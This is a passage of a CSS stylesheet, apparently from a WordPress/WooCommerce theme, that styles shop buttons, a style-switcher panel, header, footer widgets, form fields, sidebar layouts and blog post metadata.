.shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce .shop-sidebar [id*="woocommerce_product_search"] input[type="submit"], .woocommerce table.shop_table .actions input[type="submit"], .woocommerce .cart-collaterals .cart_totals tr.shipping td form button[type="submit"], .woocommerce form.checkout_coupon input[type="submit"],
.woocommerce form.login input[type="submit"],
.woocommerce form.register input[type="submit"], .woocommerce .lost_reset_password input[type="submit"], .woocommerce-account .addresses .title .edit {
  font-size: 17px;
  line-height: 26px;
  padding: 12px 30px; }

.woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
.woocommerce input.button[name="save_address"] {
  font-size: 19px;
  line-height: 26px;
  padding: 17px 40px;
  color: #ffffff; }
  @media (max-width: 480px) {
    .woocommerce .return-to-shop a.button, .woocommerce .cart-collaterals .wc-proceed-to-checkout a, form.track_order .button, .woocommerce-checkout #payment #place_order, .woocommerce #reviews #respond input[type="submit"], .woocommerce input.button[name="save_account_details"],
    .woocommerce input.button[name="save_address"] {
      padding-left: 15px;
      padding-right: 15px; } }

.mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
.woocommerce form.checkout_coupon input[type="submit"][name="register"],
.woocommerce form.login input[type="submit"][name="login"],
.woocommerce form.login input[type="submit"][name="register"],
.woocommerce form.register input[type="submit"][name="login"],
.woocommerce form.register input[type="submit"][name="register"] {
  font-size: 19px;
  line-height: 26px;
  padding: 17px 40px;
  color: #ffffff; }
  @media (max-width: 480px) {
    .mc4wp-form input[type="submit"], .woocommerce form.checkout_coupon input[type="submit"][name="login"],
    .woocommerce form.checkout_coupon input[type="submit"][name="register"],
    .woocommerce form.login input[type="submit"][name="login"],
    .woocommerce form.login input[type="submit"][name="register"],
    .woocommerce form.register input[type="submit"][name="login"],
    .woocommerce form.register input[type="submit"][name="register"] {
      padding-left: 15px;
      padding-right: 15px; } }

[id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, [id*="yith-woocompare-widget"] .button, .woocommerce [id*="yith-woocompare-widget"] .button, [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .shop-sidebar .button, .woocommerce .shop-sidebar .button, .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"], .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a, .woocommerce table.shop_table.wishlist_table .add_to_cart_button, .woocommerce table.shop_table.my_account_orders .order-actions .button, table.compare-list .add-to-cart td a,
.woocommerce .wishlist_table td.product-add-to-cart a {
  color: #ffffff;
  font-size: 15px;
  line-height: 20px;
  overflow: hidden;
  padding: 10px 20px; }
  [id*="yith-woocompare-widget"] .clear-all:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:hover, [id*="yith-woocompare-widget"] .button:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:hover, .shop-sidebar .button:hover, .shop-sidebar .price_slider_wrapper button[type="submit"]:hover, .widget_shopping_cart_content .buttons a:hover, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:hover, .woocommerce table.shop_table.my_account_orders .order-actions .button:hover, table.compare-list .add-to-cart td a:hover,
  .woocommerce .wishlist_table td.product-add-to-cart a:hover, [id*="yith-woocompare-widget"] .clear-all:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:active, [id*="yith-woocompare-widget"] .button:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:active, .shop-sidebar .button:active, .shop-sidebar .price_slider_wrapper button[type="submit"]:active, .widget_shopping_cart_content .buttons a:active, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:active, .woocommerce table.shop_table.my_account_orders .order-actions .button:active, table.compare-list .add-to-cart td a:active,
  .woocommerce .wishlist_table td.product-add-to-cart a:active {
    color: #ffffff; }

body .style-switcher-panel {
  box-shadow: none;
  width: 350px;
  right: -350px;
  padding: 0; }
  @media (max-width: 768px) {
    body .style-switcher-panel {
      width: 200px;
      right: -200px; } }
  @media (max-width: 480px) {
    body .style-switcher-panel {
      width: 150px;
      right: -150px; } }
  body .style-switcher-panel .panel-toggle {
    box-shadow: none; }
    body .style-switcher-panel .panel-toggle .fa {
      color: #ffffff;
      font-size: 16px; }
      body .style-switcher-panel .panel-toggle .fa:before {
        content: '\f013'; }
      body .style-switcher-panel .panel-toggle .fa:after {
        content: '';
        width: 47px;
        height: 15px;
        background: url(../../assets/images/panel-shadow.png) no-repeat;
        position: absolute;
        top: 100%;
        right: 0; }
  body .style-switcher-panel .panel-inner {
    padding: 20px 25px;
    background: none; }
    body .style-switcher-panel .panel-inner .theme-name {
      color: #ffffff;
      text-transform: uppercase;
      font-weight: bold;
      margin: 5px 0 15px; }
      @media (max-width: 480px) {
        body .style-switcher-panel .panel-inner .theme-name {
          overflow-wrap: break-word;
          word-wrap: break-word;
          word-break: keep-all;
          line-break: loose;
          -webkit-hyphens: auto;
          -moz-hyphens: auto;
          hyphens: auto; } }
    body .style-switcher-panel .panel-inner .group-wrap {
      padding: 5px 0; }
      body .style-switcher-panel .panel-inner .group-wrap .group-name:before {
        display: none; }
      body .style-switcher-panel .panel-inner .group-wrap .group-name span {
        background: none;
        padding: 0;
        color: #ffffff;
        text-transform: uppercase;
        font-weight: bold; }
      body .style-switcher-panel .panel-inner .group-wrap .preset-list li {
        box-shadow: none;
        width: 49.9%; }
        @media (max-width: 480px) {
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li {
            width: 100%; } }
        body .style-switcher-panel .panel-inner .group-wrap .preset-list li.active .inner .thumbnail, body .style-switcher-panel .panel-inner .group-wrap .preset-list li:hover .inner .thumbnail {
          border-color: #515151; }
        body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner {
          margin: 3px; }
          @media (max-width: 768px) {
            body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner {
              margin: 0; } }
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .thumbnail {
            padding: 3px;
            border: 1px solid transparent;
            transition: all 0.3s ease-in-out; }
            @media (max-width: 768px) {
              body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .thumbnail {
                padding: 1px; } }
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .title {
            display: none; }

html {
  -ms-overflow-style: scrollbar; }

/* Header
================================================== */
.site-header {
  box-shadow: none;
  z-index: 1000; }
  .site-header.isStick {
    left: 0;
    right: 0;
    z-index: 10000; }

header .shadow {
  width: 100%;
  height: 0;
  left: 0;
  position: relative;
  z-index: -1; }
  header .shadow:before {
    content: '';
    width: 100%;
    height: 11px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../../assets/images/shadow.png) repeat-x; }

.vertical-middle,
.header-top [class*="col-"] {
  vertical-align: middle;
  float: none;
  display: inline-block; }
  @media (max-width: 992px) {
    .vertical-middle,
    .header-top [class*="col-"] {
      display: block; } }
  @media (max-width: 768px) {
    .vertical-middle,
    .header-top [class*="col-"] {
      padding: 0; } }
  .vertical-middle .site-branding,
  .header-top [class*="col-"] .site-branding {
    padding: 0; }
    @media (max-width: 768px) {
      .vertical-middle .site-branding,
      .header-top [class*="col-"] .site-branding {
        padding: 0 20px; } }

.static-header-logo {
  z-index: 100; }
.static-header-menu {
  z-index: 10; }

/* Header */
/* Content
================================================== */
.site-content {
  z-index: 50;
  position: relative; }
  .site-content > .container-fluid {
    position: relative;
    z-index: 10; }
  body.page .site-content.boxed > .container {
    overflow: hidden; }

.entry-meta {
  margin: 0; }

@media only screen and (min-width: 769px) {
  .row.flex-row {
    display: flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
    .row.flex-row:before, .row.flex-row:after {
      display: none; } }
@media (max-width: 768px) {
  .row.flex-row {
    display: block; } }
.row.flex-row > [class*="col-"] {
  padding: 4rem 6rem; }
  @media (max-width: 1200px) {
    .row.flex-row > [class*="col-"] {
      padding: 30px; } }
.row.flex-row.bottom-flex > [class*="col-"] {
  padding: 0;
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end; }
  @media only screen and (min-width: 769px) and (max-width: 992px) {
    .row.flex-row.bottom-flex > [class*="col-"] {
      padding: 0 15px; } }

.error-404 h1,
.error-404 h2,
.error-404 h3,
.error-404 h4,
.error-404 h5,
.error-404 h6 {
  line-height: 1em;
  color: #cfcfcf;
  margin: 0 0 30px; }
.error-404 h1 {
  font-size: 220px;
  font-weight: bold; }
.error-404 h2 {
  font-size: 126px; }
.error-404 p {
  font-size: 24px;
  line-height: 1.2em;
  font-weight: normal; }
.error-404 .page-header {
  border: none; }
.error-404 .cherry-btn {
  display: inline-block; }

img.shadow {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }

.container-fluid.maintaince {
  padding: 0; }
  .container-fluid.maintaince .page-content {
    margin: 0; }
    .container-fluid.maintaince .page-content > p,
    .container-fluid.maintaince .page-content .row {
      margin: 0; }

.site-content {
  padding: 70px 0 100px; }

body.bottom-padding .site-content {
  padding-top: 0; }
body.top-padding .site-content {
  padding-bottom: 0; }
body.no-padding .site-content {
  padding-top: 0;
  padding-bottom: 0; }

.post-gallery figure.post-gallery_item {
  clear: none; }

/* Content */
/* Widgets
================================================== */
.footer-top.static-area {
  background: #f6f6f6;
  color: #777777; }
  .footer-top.static-area .container-fluid {
    width: 1170px; }
  .footer-top.static-area .static-footer-sidebars > div > div .widget {
    min-height: 330px; }
    @media (max-width: 992px) {
      .footer-top.static-area .static-footer-sidebars > div > div .widget {
        min-height: inherit; } }
    .footer-top.static-area .static-footer-sidebars > div > div .widget:before {
      content: '';
      width: 1px;
      height: 100%;
      background: #ebebeb;
      position: absolute;
      top: 0;
      left: -1px; }
      @media (max-width: 768px) {
        .footer-top.static-area .static-footer-sidebars > div > div .widget:before {
          display: none; } }
  .footer-top.static-area .static-footer-sidebars > div > div > div {
    padding: 0 15px; }
    @media (max-width: 992px) {
      .footer-top.static-area .static-footer-sidebars > div > div > div {
        padding: 0; } }
  .footer-top.static-area .static-footer-sidebars > div > div:first-child .widget:before {
    display: none; }
  .footer-top.static-area .static-footer-sidebars > div > div:first-child > div {
    padding-left: 0; }
  .footer-top.static-area .static-footer-sidebars > div > div:last-child > div {
    padding-right: 0; }
  @media (max-width: 768px) {
    .footer-top.static-area .static-footer-sidebars .widget {
      margin: 20px 0; } }

.widget_nav_menu .menu {
  padding: 0;
  list-style-type: none; }
  .widget_nav_menu .menu li {
    padding: 6px 0; }
    .widget_nav_menu .menu li a {
      color: #777777; }

/* Widgets */
/* Footer
================================================== */
.site-footer {
  padding: 0; }
  .site-footer .static-area {
    padding: 20px 0; }
    .site-footer .static-area.footer-top {
      padding: 90px 0; }
      @media (max-width: 992px) {
        .site-footer .static-area.footer-top {
          padding: 30px 0; } }
  .site-footer .widget-title {
    font-size: 0.875rem;
    line-height: 1.6em;
    margin: 0 0 17px; }

.cherry-footer-logo {
  padding: 0 0 30px; }
  .cherry-footer-logo a img {
    display: inline-block; }

.static-footer-info {
  text-align: left; }

/* Footer */
/* Forms
================================================== */
.entry-content textarea {
  max-width: 100%;
  transition: all 0.3s ease-in-out; }
.entry-content input[type="text"],
.entry-content input[type="password"],
.entry-content input[type="number"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="tel"],
.entry-content input[type="date"] {
  max-width: 100%;
  text-transform: none;
  width: 450px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  transition: all 0.3s ease-in-out; }
  .entry-content input[type="text"]:focus,
  .entry-content input[type="password"]:focus,
  .entry-content input[type="number"]:focus,
  .entry-content input[type="email"]:focus,
  .entry-content input[type="url"]:focus,
  .entry-content input[type="search"]:focus,
  .entry-content input[type="tel"]:focus,
  .entry-content input[type="date"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.searchform {
  margin-bottom: 40px;
  position: relative; }
  .searchform input[type="text"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1.25rem;
    line-height: 2.25rem;
    transition: all 0.3s ease-in-out;
    height: 50px;
    border: 1px solid #ebebeb;
    border-radius: 6px;
    padding: 5px 60px 9px 20px;
    width: 100%;
    margin: 0;
    font-weight: normal; }
    .searchform input[type="text"]::-moz-placeholder {
      color: #777777;
      opacity: 1; }
    .searchform input[type="text"]:-ms-input-placeholder {
      color: #777777; }
    .searchform input[type="text"]::-webkit-input-placeholder {
      color: #777777; }
    .searchform input[type="text"]:focus {
      outline: medium none; }
  .searchform .search-submit {
    position: absolute;
    width: 58px;
    height: 50px;
    text-align: center;
    top: 0;
    right: 0;
    display: block !important;
    font-size: 0;
    line-height: 0;
    background: none;
    border: 0;
    padding: 0 !important;
    font-family: 'FontAwesome'; }
    .searchform .search-submit:before {
      content: '\f002';
      font-family: 'FontAwesome';
      font-size: 1.25rem;
      line-height: 3rem; }

input.search-field {
  border-radius: 0; }

.transformSelect {
  clear: both;
  width: 450px;
  max-width: 100%; }
  .transformSelect span,
  .transformSelect input[type="text"] {
    border: 1px solid #ebebeb;
    color: #777;
    cursor: pointer;
    display: block;
    left: 0;
    margin: 0;
    padding: 0 20px;
    top: 0;
    line-height: 50px;
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
  .transformSelect input[type="text"] {
    width: 188px; }
  .transformSelect input[type="checkbox"] {
    position: relative;
    top: 5px;
    margin: 0 5px 0 0;
    cursor: pointer; }
  .transformSelect ul {
    position: absolute;
    border: 1px solid #ebebeb;
    border-top: 0;
    width: 100%;
    overflow: hidden;
    border-radius: 0 0 5px 5px; }
    .transformSelect ul span {
      border: 0;
      background: #ffffff; }
      .transformSelect ul span:hover {
        background: #f6f6f6;
        border-radius: 0; }
    .transformSelect ul li {
      height: auto; }
  .transformSelect > li > span {
    position: relative; }
    .transformSelect > li > span:before {
      content: '\f0d7';
      position: absolute;
      top: 0;
      right: 0;
      width: 50px;
      height: 50px;
      text-align: center;
      font: 14px/50px "FontAwesome";
      color: #777;
      z-index: 100;
      transition: 300ms all; }
  .transformSelect > li.open > span:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }
  .transformSelect li {
    position: relative;
    list-style: none; }
    .transformSelect li.open span,
    .transformSelect li.open input[type="text"] {
      border-radius: 0; }
    .transformSelect li.group ul {
      position: static;
      border: 1px solid #ebebeb;
      border-right: 0;
      border-left: 0;
      border-radius: 0; }
      .transformSelect li.group ul span {
        text-indent: 10px;
        font-style: normal; }
        .transformSelect li.group ul span:hover {
          background: #f6f6f6; }
    .transformSelect li.group span {
      border-radius: 0;
      background: #f6f6f6; }
    .transformSelect li.group > span {
      background: #f6f6f6;
      border-top: 1px solid #ebebeb; }

.mc4wp-form label {
  margin: 0 0 1.5rem; }
  .maintaince-mail-form .mc4wp-form label {
    color: #ffffff;
    margin: 0 auto;
    display: block; }
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="url"] {
  width: 500px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  text-transform: none;
  font-weight: normal;
  max-width: 100%; }
  .mc4wp-form input[type="text"]:focus,
  .mc4wp-form input[type="email"]:focus,
  .mc4wp-form input[type="url"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
  .maintaince-mail-form .mc4wp-form input[type="text"], .maintaince-mail-form
  .mc4wp-form input[type="email"], .maintaince-mail-form
  .mc4wp-form input[type="url"] {
    color: #ffffff;
    background: none;
    margin: 0 auto;
    display: block; }
  .mc4wp-form input[type="text"][placeholder],
  .mc4wp-form input[type="email"][placeholder],
  .mc4wp-form input[type="url"][placeholder] {
    opacity: 1; }
  .mc4wp-form input[type="text"]::-webkit-input-placeholder,
  .mc4wp-form input[type="email"]::-webkit-input-placeholder,
  .mc4wp-form input[type="url"]::-webkit-input-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"]::-moz-placeholder,
  .mc4wp-form input[type="email"]::-moz-placeholder,
  .mc4wp-form input[type="url"]::-moz-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"]:-moz-placeholder,
  .mc4wp-form input[type="email"]:-moz-placeholder,
  .mc4wp-form input[type="url"]:-moz-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"] :-ms-input-placeholder,
  .mc4wp-form input[type="email"] :-ms-input-placeholder,
  .mc4wp-form input[type="url"] :-ms-input-placeholder {
    opacity: 1; }
.maintaince-mail-form .mc4wp-form input[type="submit"] {
  width: 500px;
  max-width: 100%;
  margin: 0 auto;
  display: block; }

/* Forms */
/* Sidebar
================================================== */
body.no-padding .site-content .widget-area, body.top-padding .site-content .widget-area {
  padding: 15px 0 0; }

.sidebar-content-wrapper,
.content-sidebar-wrapper {
  position: relative; }
  .sidebar-content-wrapper:before,
  .content-sidebar-wrapper:before {
    content: '';
    left: 29.9%;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #ebebeb; }
  .sidebar-content-wrapper:after,
  .content-sidebar-wrapper:after {
    content: '';
    display: table;
    width: 100%;
    clear: both; }
  .sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .content-sidebar-wrapper .cherry-sidebar-main.widget-area {
    width: 25.6%; }
  .sidebar-content-wrapper #primary.content-area,
  .content-sidebar-wrapper #primary.content-area {
    width: 65.8%; }
  .sidebar-content-wrapper.sidebar-width-1_4:before,
  .content-sidebar-wrapper.sidebar-width-1_4:before {
    left: 22.4%; }
  .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
    width: 20%; }
  .sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
  .content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area {
    width: 75%; }

body .sidebar-sidebar-content-wrapper,
body .sidebar-content-sidebar-wrapper,
body .sidebar-sidebar-content-wrapper {
  width: 72.5%; }
  body .sidebar-sidebar-content-wrapper #primary.content-area,
  body .sidebar-content-sidebar-wrapper #primary.content-area,
  body .sidebar-sidebar-content-wrapper #primary.content-area {
    width: 65.142%; }
  body .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  body .sidebar-content-sidebar-wrapper .cherry-sidebar-main.widget-area,
  body .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area {
    width: 30.72%; }
  body .sidebar-sidebar-content-wrapper.sidebar-width-1_4,
  body .sidebar-content-sidebar-wrapper.sidebar-width-1_4,
  body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 {
    width: 77%; }
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
    body .sidebar-content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area {
      width: 70%; }
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
    body .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
      width: 26%; }

.cherry-sidebar-secondary.sidebar-secondary.widget-area {
  width: 24.6%; }
  .sidebar-width-1_4 + .cherry-sidebar-secondary.sidebar-secondary.widget-area {
    width: 20%; }

.content-sidebar-wrapper:before {
  right: 29.9%;
  left: auto; }
.content-sidebar-wrapper.sidebar-width-1_4:before {
  right: 22.4%;
  left: auto; }

/* Sidebar Media
================================================== */
@media (max-width: 992px) {
  .sidebar-content-wrapper:before,
  .content-sidebar-wrapper:before {
    display: none; }

  .site-content .sidebar-content-wrapper #primary.content-area,
  .site-content .content-sidebar-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper,
  .site-content .sidebar-content-sidebar-wrapper,
  .site-content .sidebar-sidebar-content-wrapper,
  .site-content .sidebar-sidebar-content-wrapper #primary.content-area,
  .site-content .sidebar-content-sidebar-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-main.widget-area,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .site-content .cherry-sidebar-secondary.sidebar-secondary.widget-area,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
    width: 100%; }

  .site-content .sidebar-content-wrapper .cherry-sidebar-main,
  .site-content .sidebar-content-wrapper .cherry-sidebar-secondary,
  .site-content .content-sidebar-wrapper .cherry-sidebar-main,
  .site-content .content-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-main,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .content-sidebar-sidebar-wrapper .cherry-sidebar-main,
  .site-content .content-sidebar-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary {
    width: 100%; } }
/** Blog **/
.entry-content figure {
  clear: both; }

.rel_container {
  position: relative; }

.format-standard .entry-icon {
  position: static !important;
  margin-top: 2px;
  float: left;
  margin-right: 22px; }
  .format-standard .entry-icon:before {
    content: 'T';
    font-size: 29px;
    font-weight: bold;
    font-family: Georgia, Times, 'Times New Roman', serif; }

.entry-meta,
.blog .entry-meta,
.single .entry-meta,
.grid-layout .entry-meta,
.author .entry-meta,
.category .entry-meta,
.archive .entry-meta {
  margin-bottom: 1.7em;
  text-transform: capitalize;
  font-size: 0.875rem;
  line-height: 1.5rem; }
  .entry-meta > span,
  .blog .entry-meta > span,
  .single .entry-meta > span,
  .grid-layout .entry-meta > span,
  .author .entry-meta > span,
  .category .entry-meta > span,
  .archive .entry-meta > span {
    display: inline-block; }
    .sidebar-content-sidebar-wrapper .entry-meta > span, .sidebar-content-sidebar-wrapper
    .blog .entry-meta > span, .sidebar-content-sidebar-wrapper
    .single .entry-meta > span, .sidebar-content-sidebar-wrapper
    .grid-layout .entry-meta > span, .sidebar-content-sidebar-wrapper
    .author .entry-meta > span, .sidebar-content-sidebar-wrapper
    .category .entry-meta > span, .sidebar-content-sidebar-wrapper
    .archive .entry-meta > span {
      display: block; }
    .entry-meta > span + span:before,
    .blog .entry-meta > span + span:before,
    .single .entry-meta > span + span:before,
    .grid-layout .entry-meta > span + span:before,
    .author .entry-meta > span + span:before,
    .category .entry-meta > span + span:before,
    .archive .entry-meta > span + span:before {
      content: '|';
      display: inline-block;
      text-align: center;
      width: 27px; }
      .sidebar-content-sidebar-wrapper .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .blog .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .single .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .grid-layout .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .author .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .category .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .archive .entry-meta > span + span:before {
        display: none; }
  .entry-meta.meta-bottom,
  .blog .entry-meta.meta-bottom,
  .single .entry-meta.meta-bottom,
  .grid-layout .entry-meta.meta-bottom,
  .author .entry-meta.meta-bottom,
  .category .entry-meta.meta-bottom,
  .archive .entry-meta.meta-bottom {
    padding-top: 12px;
    margin-bottom: 0;
    border-top: 1px solid #ebebeb; }
    .entry-meta.meta-bottom .meta-rank-likes,
    .blog .entry-meta.meta-bottom .meta-rank-likes,
    .single .entry-meta.meta-bottom .meta-rank-likes,
    .grid-layout .entry-meta.meta-bottom .meta-rank-likes,
    .author .entry-meta.meta-bottom .meta-rank-likes,
    .category .entry-meta.meta-bottom .meta-rank-likes,
    .archive .entry-meta.meta-bottom .meta-rank-likes {
      float: right; }
  .entry-meta .meta-rank-like-this:before,
  .blog .entry-meta .meta-rank-like-this:before,
  .single .entry-meta .meta-rank-like-this:before,
  .grid-layout .entry-meta .meta-rank-like-this:before,
  .author .entry-meta .meta-rank-like-this:before,
  .category .entry-meta .meta-rank-like-this:before,
  .archive .entry-meta .meta-rank-like-this:before {
    content: '\f08a';
    position: relative;
    top: 1px;
    font-size: 1rem;
    line-height: 1.625rem; }
  .entry-meta .entry-date:before,
  .blog .entry-meta .entry-date:before,
  .single .entry-meta .entry-date:before,
  .grid-layout .entry-meta .entry-date:before,
  .author .entry-meta .entry-date:before,
  .category .entry-meta .entry-date:before,
  .archive .entry-meta .entry-date:before {
    content: '\f073';
    margin-right: 8px;
    font-family: 'FontAwesome'; }

.cherry-with-sidebar .boxed .entry-title {
  padding-top: 20px;
  clear: both; }

.entry-title {
  margin: 0 0 0.4em; }
  @media (max-width: 1200px) {
    .entry-title {
      padding-top: 10px;
      clear: both; } }

.post .mini-icon.cherry-icon.border {
  border-color: #f2f2f2; }
  .post .mini-icon.cherry-icon.border + h6 {
    margin-bottom: 20px; }

.blog:not(.woocommerce),
.category:not(.woocommerce),
.author:not(.woocommerce),
.archive:not(.woocommerce) {
  position: relative; }
  .blog:not(.woocommerce) .format-video .entry-icon,
  .blog:not(.woocommerce) .format-image .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-icon,
  .category:not(.woocommerce) .format-video .entry-icon,
  .category:not(.woocommerce) .format-image .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-icon,
  .author:not(.woocommerce) .format-video .entry-icon,
  .author:not(.woocommerce) .format-image .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-icon {
    display: none; }
  .blog:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-video .entry-thumbnail,
  .blog:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-image .entry-thumbnail,
  .blog:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-thumbnail,
  .category:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-video .entry-thumbnail,
  .category:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-image .entry-thumbnail,
  .category:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-thumbnail,
  .author:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-video .entry-thumbnail,
  .author:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-image .post-gallery + .entry-icon,
